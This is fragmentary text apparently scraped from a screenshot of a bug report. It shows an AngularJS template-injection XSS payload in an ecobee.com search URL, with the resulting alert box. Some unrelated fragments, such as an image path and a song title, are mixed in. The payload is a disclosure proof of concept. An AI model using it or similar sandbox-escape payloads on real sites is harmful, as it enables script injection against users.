 Maître Gims - Est-ce que tu
Submit report to ecobee
{{x = {'y':''.constructor.prototype
New Tab
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(/Mik/)');}} | ecobee | Smart Home Technology
https://www.ecobee.com/?s={{x%20=%20{%27y%27:%27%27.constructor.prototype};%20x[%27y%27].charAt=[].join;$eval(%27x=alert(/Mik/)%2...
ecobee
Shop Online
Product
Login
www.ecobee.com says
/Mik/
OK
rocessing request...
huasec